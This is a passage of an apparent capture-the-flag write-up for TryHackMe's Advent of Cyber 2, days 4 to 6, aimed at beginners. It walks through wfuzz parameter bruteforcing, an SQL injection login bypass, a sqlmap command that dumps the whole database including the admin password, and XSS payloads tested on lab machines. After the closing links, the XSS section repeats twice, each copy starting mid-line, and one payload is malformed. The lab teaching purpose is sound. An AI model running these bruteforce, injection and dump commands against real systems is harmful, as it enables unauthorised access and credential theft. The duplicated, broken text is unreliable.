215 | Lets go ahead and fire up wfuzz using the example query above to try and bruteforce this API using our provided wordlist!
216 |
217 | First though, lets see what a "bad" request looks like so we know what a successful attempt looks like!
218 |
219 | `wfuzz -c -z range,1-10 -u [URLFound/apiendpoint/file]`
220 |
221 | Which should give you similar output to
222 | ```
223 | ********************************************************
224 | * Wfuzz 2.2.9 - The Web Fuzzer *
225 | ********************************************************
226 |
227 | Target: [URLFound/apiendpoint/file]
228 | Total requests: 10
229 |
230 | ==================================================================
231 | ID Response Lines Word Chars Payload
232 | ==================================================================
233 |
234 | 000001: C=200 0 L 0 W 0 Ch "1"
235 | 000002: C=200 0 L 0 W 0 Ch "2"
236 | 000003: C=200 0 L 0 W 0 Ch "3"
237 | 000004: C=200 0 L 0 W 0 Ch "4"
238 | 000005: C=200 0 L 0 W 0 Ch "5"
239 | 000006: C=200 0 L 0 W 0 Ch "6"
240 | 000007: C=200 0 L 0 W 0 Ch "7"
241 | 000009: C=200 0 L 0 W 0 Ch "9"
242 | 000008: C=200 0 L 0 W 0 Ch "8"
243 | 000010: C=200 0 L 0 W 0 Ch "10"
244 |
245 | Total time: 0.079469
246 | Processed Requests: 10
247 | Filtered Requests: 0
248 | Requests/sec.: 125.8337
249 | ```
250 | So we see that when there are no results the page is empty, so lets filter out empty results with the command line argument `--hl 0`
251 |
252 | Once setting up the wfuzz query (HINT: VERY CLOSE to answer 2) we add `--hl 0` to the end which will only give us the valid page!
253 |
254 | Once that finishes, go ahead and manually go to that page on your browser and grab the flag!
255 |
256 |
257 |
258 |
259 | 5. [Day 5] Web Exploitation - Someone stole Santa's gift list!
260 |
261 | Looking into Day 5 we can see there is a bit here and definitely gets complicated if this is the first time you have ever even looked at SQL! So lets break down the important things here:
262 |
263 | SQL: This is a database programming language which lets you interact with databases to insert, change, delete, view and so much more! The [site provided](https://www.codecademy.com/articles/sql-commands) is a great resource for absolute beginners to learn the basic however these basic commands and definitions should be fine for now.
264 |
265 | Terms:
266 | table = basic "database"; hold data in rows and columns
267 | statement = actions you perform on the database (any action you do not just the modifications)
268 |
269 |
270 | SELECT: how to select DATA from table
271 | FROM: select WHICH table you want to pull data from
272 | WHERE: Specify WHAT data you want from table
273 | UNION: Combine two (or more) different SELECT results (think Venn Diagram and each circle is a SELECT statement)
274 |
275 | Additional, it gives us `1=1 == True` (which means the inverse `1=0 == False`) which gives us a way to put true or false within our SQL statements.
276 |
277 | SQLi Attacks:
278 |
279 | We know from day 2 & 4 you can abuse PHP parameters to bruteforce and access things you arent suppose to be able to access. Well SQLi attacks go a step beyond and attempts to abuse the CODE behind the parameters we bruteforced before. The dossier given explains it better than I ever could in short write-up so I recommend reading that and referencing the [THM Room: SQLi Basics] (https://tryhackme.com/room/sqlibasics) to get more practice! If you are still confused hop on over to [JHDiscord](2) or [THM Discord](3) to get additional help!
280 |
281 | Getting into the questions we can see we first have to access `[machineIP]:8000`and see that we have a basic "Santa's Official Forum" as pictured here
282 |
283 | 
284 |
285 | So first we have the question:
286 | `Without using directory brute forcing, what's Santa's secret login panel?`
287 |
288 | Alright, so no gobuster or dirbuster here just some good old fashion guessing! We know from the THM flag length hint that it will be 10 characters long so lets try some strings like `santa` + `login` or `santa` + `forum` that could fit the format. After guessing a bit we are able to get the correct login! (Hint: the words are in the question).
289 |
290 | Okay cool we have a login page so now what?
291 |
292 | `Visit Santa's secret login panel and bypass the login using SQLi`
293 |
294 | So using some of the basic SQLi attacks given we are able to bypass the `password` field and get into Santa's database!
295 |
296 | 
297 |
298 | Hmmmm, so we have a search bar and just below that a table that list the gift and child with only `null` as data. So going back to our dossier we know that SQL Union attacks are one of the fastest ways to enumerate through a database! Trying the basic query that is given in the dossier `' ORDER BY 1--` gives us all of our table listing out the Gift and Child!
299 |
300 | 
301 |
302 | Hmmm, so now that we have the database we need to get the flag and the admin's password. The one problem with SQLi is that you are kinda flying blind unless you know exactly how the underlying program is processing the SQL statement you are attemping to send in. Luckily we have a tool that can make this easy for us!
303 |
304 |
305 | SQLMap is a great tool that will you to dump databases and other great information automatically with pretty little information. The dossier gives great instructions on how to run SQLMap and Burp to go ahead and start running! (Remember the dossier contains information about which database and )
306 |
307 | Using the command `sqlmap -r Desktop/request.sqli --tamper=space2comment --dbms sqlite --dump-all` we are able to dump the Flag and Admin password!
308 |
309 |
310 |
311 |
312 | 6. [Day 6] Web Exploitation Be careful with what you wish on a Christmas night
313 |
314 | Accessing the site `[machineIP]:5000` we see we get this page!
315 |
316 | 
317 |
318 | So knowing that XSS is an option when we have user interactive components we can start thinking of the ways to try and exploit this `search` field and `Enter your wish here:` field. First lets try the basis XSS `` to test if XSS is possible within the Wish field. Luckily it works!
319 |
320 | 
321 |
322 | Looking at the second question, `What vulnerability type was used to exploit the application?`we know that there are two main types talked about in the dossier, Reflected XSS and Stored XSS. Given that we are able to place something on the server that stays around in the "Wishlist" make your best guess!
323 |
324 | So now we know about the stored XSS, what parameter do we need to exploit to use reflected XSS? Looking at the search bar, it looks like there is a query we can abuse! `http://[machineIP]:5000/?q=>script>alert(1)` gives us our reflected XSS!
325 |
326 | Okay so now we have XSS how can we exploit that? Well luckily we have a tool called `OWASP ZAP` that will go ahead and try a bunch of different exploit, similar to the way SQLMap does.
327 |
328 | Go ahead and open up `OWASP ZAP` and click the `Automated Scan` button and enter the `http://[machineIP]:5000` into the `URL to attack`
329 | field. Click `Attack` and watch it go! After a bit we will get some results that help us answer our last question (XSS Alerts == Cross Site Scripting attacks ONLY)!
330 |
331 | Looking at the last question `Explore the XSS alerts that ZAP has identified, are you able to make an alert appear on the "Make a wish" website?` looks like we already got there! Feel free to play around and see what types of XSS are possible with resources such as [XSS Payload List by Payload Box](https://github.com/payloadbox/xss-payload-list) & [Payload All The Things - XSS Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection).
332 |
333 |
334 |
335 | ## Review
336 |
337 | For links:
338 | [1]: https://tryhackme.com/room/adventofcyber2
339 | [2]: http://johnhammond.org:8080/discord
340 | [3]: discord.gg/tryhackme
341 | [4]:
342 | [5]:
343 |
--------------------------------------------------------------------------------
 ` to test if XSS is possible within the Wish field. Luckily it works!
319 |
320 | 
321 |
322 | Looking at the second question, `What vulnerability type was used to exploit the application?`we know that there are two main types talked about in the dossier, Reflected XSS and Stored XSS. Given that we are able to place something on the server that stays around in the "Wishlist" make your best guess!
323 |
324 | So now we know about the stored XSS, what parameter do we need to exploit to use reflected XSS? Looking at the search bar, it looks like there is a query we can abuse! `http://[machineIP]:5000/?q=>script>alert(1)` gives us our reflected XSS!
325 |
326 | Okay so now we have XSS how can we exploit that? Well luckily we have a tool called `OWASP ZAP` that will go ahead and try a bunch of different exploit, similar to the way SQLMap does.
327 |
328 | Go ahead and open up `OWASP ZAP` and click the `Automated Scan` button and enter the `http://[machineIP]:5000` into the `URL to attack`
329 | field. Click `Attack` and watch it go! After a bit we will get some results that help us answer our last question (XSS Alerts == Cross Site Scripting attacks ONLY)!
330 |
331 | Looking at the last question `Explore the XSS alerts that ZAP has identified, are you able to make an alert appear on the "Make a wish" website?` looks like we already got there! Feel free to play around and see what types of XSS are possible with resources such as [XSS Payload List by Payload Box](https://github.com/payloadbox/xss-payload-list) & [Payload All The Things - XSS Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection).
332 |
333 |
` to test if XSS is possible within the Wish field. Luckily it works!
319 |
320 | 
321 |
322 | Looking at the second question, `What vulnerability type was used to exploit the application?`we know that there are two main types talked about in the dossier, Reflected XSS and Stored XSS. Given that we are able to place something on the server that stays around in the "Wishlist" make your best guess!
323 |
324 | So now we know about the stored XSS, what parameter do we need to exploit to use reflected XSS? Looking at the search bar, it looks like there is a query we can abuse! `http://[machineIP]:5000/?q=>script>alert(1)` gives us our reflected XSS!
325 |
326 | Okay so now we have XSS how can we exploit that? Well luckily we have a tool called `OWASP ZAP` that will go ahead and try a bunch of different exploit, similar to the way SQLMap does.
327 |
328 | Go ahead and open up `OWASP ZAP` and click the `Automated Scan` button and enter the `http://[machineIP]:5000` into the `URL to attack`
329 | field. Click `Attack` and watch it go! After a bit we will get some results that help us answer our last question (XSS Alerts == Cross Site Scripting attacks ONLY)!
330 |
331 | Looking at the last question `Explore the XSS alerts that ZAP has identified, are you able to make an alert appear on the "Make a wish" website?` looks like we already got there! Feel free to play around and see what types of XSS are possible with resources such as [XSS Payload List by Payload Box](https://github.com/payloadbox/xss-payload-list) & [Payload All The Things - XSS Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection).
332 |
333 |